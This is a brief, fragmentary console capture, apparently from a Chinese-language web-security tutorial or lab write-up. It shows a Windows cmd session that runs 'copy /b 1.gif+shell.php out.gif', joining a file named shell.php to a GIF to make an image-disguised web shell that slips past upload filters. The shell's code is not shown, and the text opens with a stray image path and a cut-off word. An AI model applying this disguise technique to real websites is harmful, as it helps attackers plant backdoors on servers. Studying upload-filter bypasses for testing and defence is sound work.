 rsonal
1.gif
out.gif
shell.php
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Desktop\a> cmd
Microsoft Windows [版本 10.0.22621.1702]
(c) Microsoft Corporation。保留所有权利。
D:\Desktop\a>copy /b 1.gif+shell.php out.gif
1.gif
shell.php
已复制         1 个文件。